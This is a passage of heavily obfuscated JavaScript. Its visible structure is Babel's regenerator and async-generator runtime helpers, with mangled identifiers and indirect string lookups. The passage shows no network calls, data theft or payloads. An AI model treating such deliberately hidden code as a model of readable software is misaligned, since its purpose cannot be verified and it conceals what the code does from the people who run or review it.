Tb()[Ul(G7)],Dw(NY()[FN(MO)](Xl,Bt),[][[]]))?Tb()[Ul(Ik)](HQ,G7,d9,sQ,VV):Tb()[Ul(DK)](Nt,ht,UWS,JF,U3)];else if(Uw(NY()[FN(lT)].apply(null,[U3,xJS]),cIS[NB()[r8(kD)](nD,xf)])){if(Uw(ODS,GHS))throw ODS=tBS,cIS[Tb()[Ul(Ik)](HQ,G7,d9,wD,b9)];cIS[I7()[rN(IH)](EpS,f3)](cIS[Tb()[Ul(Ik)].apply(null,[HQ,G7,d9,hb,qC])]);}else Uw(Uw(typeof OQ()[QT(p8)],'undefined')?OQ()[QT(f3)](B9,Pm,rG):OQ()[QT(IG)].call(null,Wt,lw,IG),cIS[Sn(typeof NB()[r8(BZ)],'undefined')?NB()[r8(kD)](nD,xf):NB()[r8(dI)](c5S,kR)])&&cIS[Tb()[Ul(Cf)].apply(null,[Cf,tD,d9,LY(LY(YN)),IG])](OQ()[QT(IG)](Wt,Kf,IG),cIS[Tb()[Ul(Ik)].call(null,HQ,G7,d9,Dk,DK)]);ODS=sCS;var dhS=N4S(I4,[TBS,UzS,cIS]);if(Uw(NY()[FN(nk)](Ib,pC),dhS[Cg()[gH(nn)](pR,jY,Ah,lw)])){if(ODS=cIS[I7()[rN(Yl)](pAS,Pm)]?tBS:zcS,Uw(dhS[Tb()[Ul(Ik)](HQ,G7,d9,xC,Qt)],JtS))continue;var sIS;return sIS=s3(lS,[NB()[r8(MO)].apply(null,[ls,AT]),dhS[Tb()[Ul(Ik)](HQ,G7,d9,Cs,MH)],I7()[rN(Yl)](pAS,Pm),cIS[I7()[rN(Yl)](pAS,Pm)]]),AY.pop(),sIS;}Uw(NY()[FN(lT)].call(null,U3,xJS),dhS[Cg()[gH(nn)].apply(null,[pR,IH,lw,lw])])&&(ODS=tBS,cIS[NB()[r8(kD)].apply(null,[nD,xf])]=NY()[FN(lT)](U3,xJS),cIS[Tb()[Ul(Ik)].apply(null,[HQ,G7,d9,qC,YK])]=dhS[Tb()[Ul(Ik)](HQ,G7,d9,vr,xC)]);}AY.pop();};}function M6S(OFS,RRS){AY.push(sI);var FqS=RRS[NB()[r8(kD)](WWS,xf)];var McS=OFS[NY()[FN(kD)](dV,Nt)][FqS];if(Uw(McS,PZS)){var qBS;return RRS[OQ()[QT(Ib)].call(null,ZdS,wZ,ZD)]=null,Uw(NY()[FN(lT)](U3,BpS),FqS)&&OFS[NY()[FN(kD)](dV,Nt)][OQ()[QT(IG)](wl,jY,IG)]&&(RRS[NB()[r8(kD)].call(null,WWS,xf)]=OQ()[QT(IG)](wl,LY(bH),IG),RRS[Tb()[Ul(Ik)](HQ,G7,DUS,Cr,bH)]=PZS,M6S(OFS,RRS),Uw(NY()[FN(lT)](U3,BpS),RRS[NB()[r8(kD)].call(null,WWS,xf)]))||Sn(OQ()[QT(IG)](wl,nn,IG),FqS)&&(RRS[NB()[r8(kD)].call(null,WWS,xf)]=NY()[FN(lT)].call(null,U3,BpS),RRS[Tb()[Ul(Ik)].apply(null,[HQ,G7,DUS,hb,Tt])]=new (bW[Cg()[gH(vr)].call(null,hR,q3,Ib,xC)])(Dw(Dw(sL()[OvS(f3)](ZUS,nk,JG,nn),FqS),Tb()[Ul(cf)].apply(null,[G7,Xl,dq,L4S,Xl])))),AY.pop(),qBS=JtS,qBS;}var XZS=N4S(I4,[McS,OFS[Uw(typeof NY()[FN(sQ)],Dw([],[][[]]))?NY()[FN(DK)](VWS,zMS):NY()[FN(kD)].call(null,dV,Nt)],RRS[Tb()[Ul(Ik)].apply(null,[HQ,G7,DUS,ZUS,sT])]]);if(Uw(NY()[FN(lT)](U3,BpS),XZS[Cg()[gH(nn)](Hn,hUS,UpS,lw)])){var lhS;return RRS[NB()[r8(kD)](WWS,xf)]=NY()[FN(lT)].call(null,U3,BpS),RRS[Tb()[Ul(Ik)](HQ,G7,DUS,Xl,b9)]=XZS[Tb()[Ul(Ik)](HQ,G7,DUS,Oq,wh)],RRS[OQ()[QT(Ib)](ZdS,CC,ZD)]=null,AY.pop(),lhS=JtS,lhS;}var JqS=XZS[Sn(typeof Tb()[Ul(SO)],'undefined')?Tb()[Ul(Ik)](HQ,G7,DUS,qZ,tD):Tb()[Ul(DK)].call(null,L4S,bF,WSS,p8,ldS)];var dtS;return dtS=JqS?JqS[I7()[rN(Yl)](kV,Pm)]?(RRS[OFS[OQ()[QT(Pm)](BL,JF,U3)]]=JqS[NB()[r8(MO)](rT,AT)],RRS[I7()[rN(Ib)](QQ,Xt)]=OFS[OQ()[QT(Yl)].call(null,nl,ZUS,LMS)],Sn(OQ()[QT(IG)].apply(null,[wl,FI,IG]),RRS[NB()[r8(kD)](WWS,xf)])&&(RRS[NB()[r8(kD)](WWS,xf)]=I7()[rN(Ib)](QQ,Xt),RRS[Uw(typeof Tb()[Ul(Zb)],Dw(NY()[FN(MO)](Xl,zdS),[][[]]))?Tb()[Ul(DK)](zV,S6,bV,SO,xf):Tb()[Ul(Ik)].apply(null,[HQ,G7,DUS,ds,vr])]=PZS),RRS[OQ()[QT(Ib)].apply(null,[ZdS,Jm,ZD])]=null,JtS):JqS:(RRS[NB()[r8(kD)].call(null,WWS,xf)]=NY()[FN(lT)].call(null,U3,BpS),RRS[Tb()[Ul(Ik)].apply(null,[HQ,G7,DUS,Xc,IH])]=new (bW[Cg()[gH(vr)](hR,LY([]),bH,xC)])(Cg()[gH(Ib)](v1S,fV,V0S,Yl)),RRS[OQ()[QT(Ib)](ZdS,Oq,ZD)]=null,JtS),AY.pop(),dtS;}DxS[NB()[r8(bH)](zH,YN)]=LYS;fTS(pZS,I7()[rN(vr)](KT,Lb),s3(lS,[NB()[r8(MO)](B7,AT),LYS,I7()[rN(cf)].call(null,tt,Cf),LY(YN)]));fTS(LYS,I7()[rN(vr)](KT,Lb),s3(lS,[Uw(typeof NB()[r8(Oq)],Dw([],[][[]]))?NB()[r8(dI)].apply(null,[WC,Nq]):NB()[r8(MO)](B7,AT),DxS,I7()[rN(cf)](tt,Cf),LY(YN)]));DxS[Sn(typeof NB()[r8(Zc)],'undefined')?NB()[r8(Ib)](sY,zI):NB()[r8(dI)].call(null,zs,IC)]=DQS(LYS,nzS,I7()[rN(Dk)](YD,hV));QHS[I7()[rN(wD)](kY,Oq)]=function(SGS){AY.push(vJS);var PhS=g7(HY()[pb(sQ)].apply(null,[qC,JG,SO,VV,Xl,pw]),typeof SGS)&&SGS[I7()[rN(vr)].call(null,lz,Lb)];var QIS;return QIS=LY(LY(PhS))&&(Uw(PhS,DxS)||Uw(I7()[rN(Dk)](F1S,hV),PhS[NB()[r8(Ib)].apply(null,[jD,zI])]||PhS[Uw(typeof Cg()[gH(Rq)],Dw('',[][[]]))?Cg()[gH(Xl)](kK,Ig,cf,kq):Cg()[gH(wg)](rUS,FI,FI,rh)])),AY.pop(),QIS;};QHS[I7()[rN(sT)](GO,Jz)]=function(qIS){AY.push(UWS);bW[NB()[r8(tD)](c7,Vm)][I7()[rN(BZ)](kQ,SO)]?bW[NB()[r8(tD)](c7,Vm)][I7()[rN(BZ)](kQ,SO)](qIS,LYS):(qIS[NB()[r8(Pm)](QI,Vn)]=LYS,DQS(qIS,nzS,I7()[rN(Dk)](l4S,hV)));qIS[NB()[r8(bH)](Af,YN)]=bW[NB()[r8(tD)].call(null,c7,Vm)][Uw(typeof I7()[rN(YK)],Dw([],[][[]]))?I7()[rN(sQ)].apply(null,[fK,VD]):I7()[rN(mD)].apply(null,[xY,hUS])](pZS);var hcS;return AY.pop(),hcS=qIS,hcS;};QHS[I7()[rN(Lb)].apply(null,[zQ,ZD])]=function(AIS){return N4S.apply(this,[IP,arguments]);};PtS(XrS[Uw(typeof NB()[r8(Ik)],'undefined')?NB()[r8(dI)].call(null,nf,LvS):NB()[r8(bH)](zH,YN)]);DQS(XrS[Uw(typeof NB()[r8(Ib)],'undefined')?NB()[r8(dI)](XAS,TK):NB()[r8(bH)](zH,YN)],IRS,function(){return N4S.apply(this,[lS,arguments]);});QHS[Uw(typeof OQ()[QT(IG)],'undefined')?OQ()[QT(f3)](kK,LY(YN),Mq):OQ()[QT(ds)](xO,IG,Ib)]=XrS;QHS[NB()[r8(Yl)](VQ,wMS)]=function(wZS,MtS,Z6S,qDS,jCS){AY.push(g0S);Uw(qpS(YN),jCS)&&(jCS=bW[Sn(typeof NB()[r8(Qt)],'undefined')?NB()[r8(IH)](Kn,Bm):NB()[r8(dI)].apply(null,[bL,MvS])]);var WmS=new XrS(tJS(wZS,MtS,Z6S,qDS),jCS);var J9S;return J9S=QHS[I7()[rN(wD)](fw,Oq)](MtS)?WmS:WmS[I7()[rN(Ib)](ZY,Xt)]()[Sn(typeof Cg()[gH(JF)],Dw([],[][[]]))?Cg()[gH(lT)](pY,LY({}),hl,YR):Cg()[gH(Xl)].apply(null,[pO,ldS,LY([]),KF])](function(fqS){var EHS;AY.push(NE);return EHS=fqS[I7()[rN(Yl)].apply(null,[pN,Pm])]?fqS[Sn(typeof NB()[r8(cf)],Dw([],[][[]]))?NB()[r8(MO)](Rk,AT):NB()[r8(dI)](jR,tZ)]:WmS[I7()[rN(Ib)].apply(null,[Z8,Xt])](),AY.pop(),EHS;}),AY.pop(),J9S;};PtS(pZS);DQS(pZS,nzS,NB()[r8(ds)](x2,Dk));DQS(pZS,CmS,function(){return N4S.apply(this,[X2,arguments]);});DQS(pZS,I7()[rN(Vn)](mw,tD),function(){return N4S.apply(this,[rW,arguments]);});QHS[Cg()[gH(wD)].apply(null,[Bn,LY(LY([])),LY(LY(YN)),mD])]=function(ftS){return N4S.apply(this,[g0,arguments]);};QHS[Uw(typeof Tb()[Ul(tD)],Dw([],[][[]]))?Tb()[Ul(DK)](KUS,KD,IvS,LY(LY(bH)),rh):Tb()[Ul(SO)](F6,tD,BL,ds,V0S)]=mqS;nOS[Sn(typeof NB()[r8(b9)],Dw([],[][[]]))?NB()[r8(bH)].call(null,zH,YN):NB()[r8(dI)](c6,Jm)]=s3(lS,[I7()[rN(vr)](KT,Lb),nOS,Cg()[gH(IH)].call(null,Yg,UpS,LY(bH),r9),function PRS(dcS){AY.push(c1S);if(this[Uw(typeof OQ()[QT(f3)],Dw('',[][[]]))?OQ()[QT(f3)](JH,Zb,PV):OQ()[QT(sT)].apply(null,[gI,L4S,vr])]=YN,this[I7()[rN(Ib)](P1,Xt)]=D9[Os],this[Cg()[gH(IG)](l4S,IG,LY(bH),zI)]=this[NB()[r8(nk)].call(null,bz,LMS)]=PZS,this[I7()[rN(Yl)](UD,Pm)]=LY(bH),this[OQ()[QT(Ib)](Z1S,YK,ZD)]=null,this[Uw(typeof NB()[r8(MH)],Dw('',[][[]]))?NB()[r8(dI)](Zm,GZ):NB()[r8(kD)].apply(null,[Cq,xf])]=I7()[rN(Ib)](P1,Xt),this[Uw(typeof Tb()[Ul(SO)],Dw([],[][[]]))?Tb()[Ul(DK)].apply(null,[QV,W4S,jpS,wc,Ah]):Tb()[Ul(Ik)](HQ,G7,SB,xC,wD)]=PZS,this[NY()[FN(Yl)].call(null,cZ,YD)][sL()[OvS(vr)].apply(null,[qC,WG,wL,qZ])](O6S),LY(dcS))for(var CqS in this)Uw(sL()[OvS(YN)](lT,bH,MG,jK),CqS[Uw(typeof NB()[r8(Sq)],Dw([],[][[]]))?NB()[r8(dI)](lSS,Gf):NB()[r8(YN)].apply(null,[c5S,bL])](D9[Os]))&&bZS.call(this,CqS)&&LY(bW[NY()[FN(IH)](mt,ZO)](CxS(CqS[Sn(typeof NY()[FN(rh)],Dw([],[][[]]))?NY()[FN(ds)].call(null,hb,X3):NY()[FN(DK)](l6,R0S)](bH))))&&(this[CqS]=PZS);AY.pop();},OQ()[QT(BZ)](hw,LY(bH),tR),function(){return N4S.apply(this,[MM,arguments]);},I7()[rN(IH)].apply(null,[ft,f3]),function JGS(PGS){AY.push(B6);if(this[I7()[rN(Yl)](mY,Pm)])throw PGS;var LFS=this;function FRS(ChS,ZFS){AY.push(hD);D9S[Cg()[gH(nn)].call(null,Mw,ZUS,Pm,lw)]=NY()[FN(lT)].apply(null,[U3,zf]);D9S[Sn(typeof Tb()[Ul(Ik)],Dw(NY()[FN(MO)](Xl,Xm),[][[]]))?Tb()[Ul(Ik)](HQ,G7,fz,LE,lT):Tb()[Ul(DK)](B9,H6,Z9,wZ,qZ)]=PGS;LFS[I7()[rN(Ib)](DT,Xt)]=ChS;ZFS&&(LFS[Sn(typeof NB()[r8(Tc)],Dw('',[][[]]))?NB()[r8(kD)].call(null,NvS,xf):NB()[r8(dI)](Kq,X6)]=I7()[rN(Ib)].apply(null,[DT,Xt]),LFS[Tb()[Ul(Ik)].apply(null,[HQ,G7,fz,Rq,wD])]=PZS);var RcS;return AY.pop(),RcS=LY(LY(ZFS)),RcS;}for(var EzS=hB(this[NY()[FN(Yl)](cZ,DB)][NY()[FN(YN)](K6,B6)],bH);KO(EzS,D9[Os]);--EzS){var zIS=this[Sn(typeof NY()[FN(jK)],'undefined')?NY()[FN(Yl)](cZ,DB):NY()[FN(DK)].apply(null,[RPS,Nt])][EzS],D9S=zIS[I7()[rN(ds)].call(null,nY,b9)];if(Uw(Cg()[gH(Yl)](gg,YK,Kf,YN),zIS[NB()[r8(lT)](RT,Jm)])){var gZS;return gZS=FRS(I7()[rN(hl)](mT,qZ)),AY.pop(),gZS;}if(SN(zIS[NB()[r8(lT)](RT,Jm)],this[OQ()[QT(sT)].call(null,Y8,tD,vr)])){var NCS=bZS.call(zIS,Cg()[gH(Pm)](kT,Bm,LY(bH),mq)),K6S=bZS.call(zIS,Sn(typeof NB()[r8(f3)],'undefined')?NB()[r8(IG)](A7,mR):NB()[r8(dI)](GR,wq));if(NCS&&K6S){if(Hz(this[OQ()[QT(sT)](Y8,nk,vr)],zIS[Cg()[gH(Pm)](kT,LY(LY(bH)),wg,mq)])){var RtS;return RtS=FRS(zIS[Cg()[gH(Pm)].call(null,kT,LY(LY({})),G7,mq)],LY(YN)),AY.pop(),RtS;}if(Hz(this[Sn(typeof OQ()[QT(mD)],'undefined')?OQ()[QT(sT)](Y8,YK,vr):OQ()[QT(f3)](tE,Ik,NK)],zIS[NB()[r8(IG)](A7,mR)])){var nqS;return nqS=FRS(zIS[NB()[r8(IG)](A7,mR)]),AY.pop(),nqS;}}else if(NCS){if(Hz(this[OQ()[QT(sT)].call(null,Y8,hUS,vr)],zIS[Cg()[gH(Pm)](kT,vr,LY(LY(YN)),mq)])){var AzS;return AzS=FRS(zIS[Cg()[gH(Pm)](kT,LY(YN),LY(LY([])),mq)],LY(YN)),AY.pop(),AzS;}}else{if(LY(K6S))throw new (bW[sL()[OvS(bH)].apply(null,[xC,sQ,cw,HAS])])(I7()[rN(ldS)](BN,OPS));if(Hz(this[OQ()[QT(sT)](Y8,LY(bH),vr)],zIS[NB()[r8(IG)].apply(null,[A7,mR])])){var vCS;return vCS=FRS(zIS[NB()[r8(IG)](A7,mR)]),AY.pop(),vCS;}}}}AY.pop();},Tb()[Ul(Cf)].call(null,Cf,tD,Z6,wg,dI),function r6S(KcS,cCS){AY.push(Ac);for(var JCS=hB(this[NY()[FN(Yl)](cZ,YI)][NY()[FN(YN)].call(null,K6,Ac)],bH);KO(JCS,D9[Os]);--JCS){var hRS=this[NY()[FN(Yl)].apply(null,[cZ,YI])][JCS];if(SN(hRS[Uw(typeof NB()[r8(xC)],Dw([],[][[]]))?NB()[r8(dI)].call(null,P6,Lf):NB()[r8(lT)](Bk,Jm)],this[Uw(typeof OQ()[QT(Tc)],'undefined')?OQ()[QT(f3)](sK,Tt,fE):OQ()[QT(sT)].apply(null,[XN,LY(LY([])),vr])])&&bZS.call(hRS,NB()[r8(IG)].apply(null,[Vb,mR]))&&Hz(this[OQ()[QT(sT)].apply(null,[XN,Rq,vr])],hRS[NB()[r8(IG)].call(null,Vb,mR)])){var NqS=hRS;break;}}NqS&&(Uw(Cg()[gH(sT)].call(null,xk,hl,V0S,hl),KcS)||Uw(Tb()[Ul(ZD)].apply(null,[ppS,Xl,TN,L4S,dI]),KcS))&&SN(NqS[NB()[r8(lT)](Bk,Jm)],cCS)&&SN(cCS,NqS[NB()[r8(IG)](Vb,mR)])&&(NqS=null);var s9S=NqS?NqS[I7()[rN(ds)](Tk,b9)]:{};s9S[Cg()[gH(nn)](NT,rh,wZ,lw)]=KcS;s9S[Tb()[Ul(Ik)].call(null,HQ,G7,Nz,MO,bH)]=cCS;var WFS;return WFS=NqS?(this[NB()[r8(kD)](ql,xf)]=I7()[rN(Ib)](Gr,Xt),this[I7()[rN(Ib)](Gr,Xt)]=NqS[NB()[r8(IG)](Vb,mR)],JtS):this[Cg()[gH(BZ)].call(null,kN,bH,LY(LY([])),tZ)](s9S),AY.pop(),WFS;},Uw(typeof Cg()[gH(vs)],'undefined')?Cg()[gH(Xl)].apply(null,[hF,ds,ldS,NG]):Cg()[gH(BZ)].call(null,jr,wD,wD,tZ),function FcS(vzS,tqS){AY.push(KG);if(Uw(NY()[FN(lT)](U3,Wq),vzS[Cg()[gH(nn)](M7,k9,LY(LY({})),lw)]))throw vzS[Tb()[Ul(Ik)](HQ,G7,pK,Ik,Yl)];Uw(Cg()[gH(sT)](Bb,T6,G7,hl),vzS[Sn(typeof Cg()[gH(Dk)],Dw([],[][[]]))?Cg()[gH(nn)].apply(null,[M7,js,DK,lw]):Cg()[gH(Xl)](Ot,wm,js,djS)])||Uw(Tb()[Ul(ZD)].call(null,ppS,Xl,HL,sQ,p8),vzS[Cg()[gH(nn)](M7,jY,Xc,lw)])?this[I7()[rN(Ib)].call(null,H3,Xt)]=vzS[Tb()[Ul(Ik)].call(null,HQ,G7,pK,bC,Ib)]:Uw(OQ()[QT(IG)](K7,LY(LY({})),IG),vzS[Cg()[gH(nn)](M7,wZ,ZD,lw)])?(this[OQ()[QT(Lb)].call(null,vl,WG,Tz)]=this[Sn(typeof Tb()[Ul(Ib)],Dw(Uw(typeof NY()[FN(Xl)],Dw([],[][[]]))?NY()[FN(DK)](Dh,C2S):NY()[FN(MO)].apply(null,[Xl,I1]),[][[]]))?Tb()[Ul(Ik)].call(null,HQ,G7,pK,Ib,BZ):Tb()[Ul(DK)](IPS,gD,Ik,Dk,DK)]=vzS[Tb()[Ul(Ik)].call(null,HQ,G7,pK,wD,Sq)],this[NB()[r8(kD)](fN,xf)]=Uw(typeof OQ()[QT(Tc)],Dw('',[][[]]))?OQ()[QT(f3)](nk,Dk,mI):OQ()[QT(IG)](K7,qC,IG),this[I7()[rN(Ib)](H3,Xt)]=Uw(typeof I7()[rN(Pm)],Dw('',[][[]]))?I7()[rN(sQ)](ZK,Az):I7()[rN(hl)](X7,qZ)):Uw(NY()[FN(nk)].call(null,Ib,qD),vzS[Cg()[gH(nn)](M7,G8,LY(LY([])),lw)])&&tqS&&(this[I7()[rN(Ib)](H3,Xt)]=tqS);var sZS;return AY.pop(),sZS=JtS,sZS;},OQ()[QT(Vn)].apply(null,[zr,FI,Vn]),function lmS(p9S){AY.push(xSS);for(var FIS=hB(this[Sn(typeof NY()[FN(n6)],'undefined')?NY()[FN(Yl)].call(null,cZ,fH):NY()[FN(DK)](nq,hG)][NY()[FN(YN)](K6,xSS)],D9[bH]);KO(FIS,YN);--FIS){var gDS=this[NY()[FN(Yl)](cZ,fH)][FIS];if(Uw(gDS[NB()[r8(IG)].apply(null,[Zl,mR])],p9S)){var jKS;return this[Cg()[gH(BZ)].apply(null,[H3,sT,js,tZ])](gDS[I7()[rN(ds)](wO,b9)],gDS[OQ()[QT(IH)](n3,bC,G9)]),AY.pop(),O6S(gDS),jKS=JtS,jKS;}}AY.pop();},NY()[FN(Dk)].call(null,k9,T3),function QRS(ghS){AY.push(PWS);for(var LCS=hB(this[NY()[FN(Yl)](cZ,JC)][NY()[FN(YN)](K6,PWS)],bH);KO(LCS,YN);--LCS){var r9S=this[Uw(typeof NY()[FN(Vn)],'undefined')?NY()[FN(DK)](Cs,BK):NY()[FN(Yl)].apply(null,[cZ,JC])][LCS];if(Uw(r9S[NB()[r8(lT)].apply(null,[ff,Jm])],ghS)){var rZS=r9S[I7()[rN(ds)](xc,b9)];if(Uw(NY()[FN(lT)].apply(null,[U3,kZ]),rZS[Uw(typeof Cg()[gH(Xc)],'undefined')?Cg()[gH(Xl)].call(null,FV,MO,G7,YE):Cg()[gH(nn)].call(null,IdS,Kf,Rq,lw)])){var AcS=rZS[Tb()[Ul(Ik)](HQ,G7,bk,LY(YN),Ah)];O6S(r9S);}var UIS;return AY.pop(),UIS=AcS,UIS;}}throw new (bW[sL()[OvS(bH)].call(null,fV,sQ,Ih,HAS)])(OQ()[QT(hl)](TD,LY({}),ds));},Uw(typeof NY()[FN(nh)],'undefined')?NY()[FN(DK)](XV,bPS):NY()[FN(wD)](IG,OWS),function VmS(fDS,zHS,WtS){AY.push(MvS);this[OQ()[QT(Ib)](pn,pw,ZD)]=s3(lS,[NY()[FN(kD)].call(null,dV,cr),mqS(fDS),OQ()[QT(Pm)].apply(null,[VT,Ah,U3]),zHS,Uw(typeof OQ()[QT(Lb)],Dw('',[][[]]))?OQ()[QT(f3)](Gq,Vn,gt):OQ()[QT(Yl)](PO,JF,LMS),WtS]);Uw(I7()[rN(Ib)](ZI,Xt),this[NB()[r8(kD)].call(null,br,xf)])&&(this[Tb()[Ul(Ik)](HQ,G7,Y4S,dI,Xt)]=PZS);var GCS;return AY.pop(),GCS=JtS,GCS;}]);var T6S;return AY.pop(),T6S=QHS,T6S;};var UcS=function(jRS){"@babel/helpers - typeof";AY.push(UF);UcS=g7(HY()[pb(sQ)](MH,ZdS,Cs,U3,Xl,pw),typeof bW[OQ()[QT(p8)].call(null,YY,hl,xr)])&&g7(Sn(typeof I7()[rN(T6)],Dw([],[][[]]))?I7()[rN(nk)](FH,bH):I7()[rN(sQ)](G7,ss),typeof bW[Sn(typeof OQ()[QT(Zc)],'undefined')?OQ()[QT(p8)].apply(null,[YY,b9,xr]):OQ()[QT(f3)].apply(null,[Fc,LY(LY(bH)),EvS])][NY()[FN(kD)](dV,UN)])?function(UVS){return N4S.apply(this,[Ux,arguments]);}:function(KGS){return N4S.apply(this,[fS,arguments]);};var bGS;return AY.pop(),bGS=UcS(jRS),bGS;};var WnS=function(){"use strict";var h9S=function(tFS,cmS,z6S){return s3.apply(this,[q4,arguments]);};var PzS=function(SDS,n6S,nCS,hhS){AY.push(NV);var HCS=n6S&&HkS(n6S[Sn(typeof NB()[r8(Oq)],Dw('',[][[]]))?NB()[r8(bH)](mQ,YN):NB()[r8(dI)](PD,Jf)],XDS)?n6S:XDS;var FBS=bW[NB()[r8(tD)](jw,Vm)][I7()[rN(mD)](Bl,hUS)](HCS[NB()[r8(bH)](mQ,YN)]);var IFS=new pCS(hhS||[]);I9S(FBS,HY()[pb(dI)](ZD,cn,LY(LY([])),Bm,WG,Zr),s3(lS,[NB()[r8(MO)](PB,AT),IBS(SDS,nCS,IFS)]));var nmS;return AY.pop(),nmS=FBS,nmS;};var XDS=function(){};var YcS=function(){};var ltS=function(){};var DHS=function(CDS,JhS){function dCS(EqS,pcS,hmS,FKS){var dIS=N4S(R5,[CDS[EqS],CDS,pcS]);AY.push(LV);if(Sn(NY()[FN(lT)](U3,H6),dIS[Cg()[gH(nn)](Vw,xC,Os,lw)])){var R6S=dIS[Tb()[Ul(Ik)](HQ,G7,WV,LY(LY({})),UpS)],QzS=R6S[NB()[r8(MO)](pN,AT)];var mBS;return mBS=QzS&&g7(OQ()[QT(P6)](Z1S,TC,ldS),UcS(QzS))&&b6S.call(QzS,NB()[r8(G8)](Ss,hl))?JhS[NY()[FN(Ib)](ds,hI)](QzS[NB()[r8(G8)](Ss,hl)])[Cg()[gH(lT)](bl,FI,LY(LY([])),YR)](function(GzS){AY.push(dD);dCS(I7()[rN(Ib)](qT,Xt),GzS,hmS,FKS);AY.pop();},function(LtS){AY.push(BL);dCS(NY()[FN(lT)](U3,f7),LtS,hmS,FKS);AY.pop();}):JhS[NY()[FN(Ib)].apply(null,[ds,hI])](QzS)[Cg()[gH(lT)](bl,q3,BZ,YR)](function(UtS){AY.push(VK);R6S[NB()[r8(MO)](Rn,AT)]=UtS,hmS(R6S);AY.pop();},function(QCS){AY.push(QK);var mZS;return mZS=dCS(NY()[FN(lT)].call(null,U3,I3),QCS,hmS,FKS),AY.pop(),mZS;}),AY.pop(),mBS;}FKS(dIS[Tb()[Ul(Ik)](HQ,G7,WV,Lb,Ig)]);AY.pop();}AY.push(TpS);var PmS;I9S(this,HY()[pb(dI)](U3,j9,hl,p8,WG,Zr),s3(lS,[NB()[r8(MO)](mQ,AT),function hBS(Q6S,vIS){var Y6S=function(){return new JhS(function(ORS,Z9S){dCS(Q6S,vIS,ORS,Z9S);});};AY.push(BdS);var fcS;return fcS=PmS=PmS?PmS[Cg()[gH(lT)](WC,fV,G8,YR)](Y6S,Y6S):Y6S(),AY.pop(),fcS;}]));AY.pop();};var UFS=function(EZS){return s3.apply(this,[HM,arguments]);};var HzS=function(QcS){return x6S.apply(this,[bS,arguments]);};var pCS=function(lGS){AY.push(PpS);this[NY()[FN(Yl)].call(null,cZ,F8)]=[s3(lS,[NB()[r8(lT)](fH,Jm),Cg()[gH(Yl)](Yr,Oq,Jm,YN)])],lGS[sL()[OvS(vr)](Ik,WG,ql,qZ)](UFS,this),this[Cg()[gH(IH)].apply(null,[c7,sQ,lT,r9])](LY(YN));AY.pop();};var SFS=function(dmS){AY.push(IG);if(dmS||Uw(NY()[FN(MO)](Xl,rz),dmS)){var ARS=dmS[zhS];if(ARS){var tcS;return AY.pop(),tcS=ARS.call(dmS),tcS;}if(g7(Uw(typeof HY()[pb(BZ)],'undefined')?HY()[pb(P6)](WG,Bq,SO,Zb,XV,kD):HY()[pb(sQ)](Tc,wMS,DK,gf,Xl,pw),typeof dmS[Sn(typeof I7()[rN(Os)],Dw('',[][[]]))?I7()[rN(Ib)](wJS,Xt):I7()[rN(sQ)](PK,Qs)])){var BRS;return AY.pop(),BRS=dmS,BRS;}if(LY(bW[NY()[FN(IH)](mt,K0)](dmS[NY()[FN(YN)](K6,IG)]))){var xqS=lE(bH),k6S=function btS(){AY.push(LV);for(;Hz(++xqS,dmS[NY()[FN(YN)](K6,LV)]);)if(b6S.call(dmS,xqS)){var thS;return btS[NB()[r8(MO)](pN,AT)]=dmS[xqS],btS[I7()[rN(Yl)](Xw,Pm)]=LY(bH),AY.pop(),thS=btS,thS;}btS[NB()[r8(MO)].call(null,pN,AT)]=qGS;btS[I7()[rN(Yl)](Xw,Pm)]=LY(YN);var P9S;return AY.pop(),P9S=btS,P9S;};var CCS;return CCS=k6S[I7()[rN(Ib)].call(null,wJS,Xt)]=k6S,AY.pop(),CCS;}}throw new (bW[Cg()[gH(vr)](bG,Cf,LY(LY({})),xC)])(Dw(UcS(dmS),Cg()[gH(ds)].apply(null,[MvS,ds,V0S,Dc])));};AY.push(cF);WnS=function TFS(){return CcS;};var qGS;var CcS={};var rtS=bW[NB()[r8(tD)](Ak,Vm)][NB()[r8(bH)](pR,YN)];var b6S=rtS[Sn(typeof I7()[rN(BZ)],Dw([],[][[]]))?I7()[rN(Cf)].apply(null,[VE,JF]):I7()[rN(sQ)](cZ,mh)];var I9S=bW[NB()[r8(tD)](Ak,Vm)][Sn(typeof Cg()[gH(hb)],Dw('',[][[]]))?Cg()[gH(G7)].call(null,tP,hUS,nk,UpS):Cg()[gH(Xl)](mt,LY(LY({})),Oq,Sq)]||function(MDS,pRS,YBS){return N4S.apply(this,[Bx,arguments]);};var zKS=g7(Sn(typeof HY()[pb(Qt)],Dw([],[][[]]))?HY()[pb(sQ)].apply(null,[Pm,BI,Xc,Xl,Xl,pw]):HY()[pb(P6)](Oq,pK,n6,hT,Bq,ddS),typeof bW[OQ()[QT(p8)](GT,p8,xr)])?bW[OQ()[QT(p8)](GT,wh,xr)]:{};var zhS=zKS[NY()[FN(kD)](dV,VH)]||Cg()[gH(kD)](w4S,nh,LY(YN),QF);var MFS=zKS[I7()[rN(lT)](R9,kD)]||(Sn(typeof Tb()[Ul(Jm)],'undefined')?Tb()[Ul(wg)](IV,wg,gAS,LY(LY(YN)),Zb):Tb()[Ul(DK)].call(null,TC,zz,lV,tR,lT));var jzS=zKS[Cg()[gH(WG)].call(null,PT,LY(LY({})),CC,Vn)]||I7()[rN(IG)].apply(null,[cg,GR]);try{var SCS=AY.length;var YIS=LY([]);h9S({},NY()[FN(MO)].apply(null,[Xl,h8]));}catch(qFS){AY.splice(hB(SCS,bH),Infinity,cF);h9S=function(WCS,CZS,XFS){return N4S.apply(this,[EW,arguments]);};}CcS[NY()[FN(IG)](AD,nO)]=PzS;var vmS=NB()[r8(VV)].call(null,vF,IG);var fFS=Cg()[gH(nk)](dT,Xl,js,Ib);var HqS=Uw(typeof OQ()[QT(dV)],Dw([],[][[]]))?OQ()[QT(f3)](JG,U3,sT):OQ()[QT(lT)].call(null,Aw,IG,hb);var scS=Tb()[Ul(mD)].call(null,St,MO,TjS,mD,xC);var FmS={};var ncS={};h9S(ncS,zhS,function(){return N4S.apply(this,[L1,arguments]);});var lKS=bW[NB()[r8(tD)](Ak,Vm)][HY()[pb(vr)].call(null,IG,FZ,Yl,pSS,P6,OZ)];var YFS=lKS&&lKS(lKS(SFS([])));YFS&&Sn(YFS,rtS)&&b6S.call(YFS,zhS)&&(ncS=YFS);var vVS=ltS[NB()[r8(bH)](pR,YN)]=XDS[Sn(typeof NB()[r8(kq)],Dw('',[][[]]))?NB()[r8(bH)](pR,YN):NB()[r8(dI)](Pc,NE)]=bW[NB()[r8(tD)].apply(null,[Ak,Vm])][I7()[rN(mD)](rw,hUS)](ncS);function 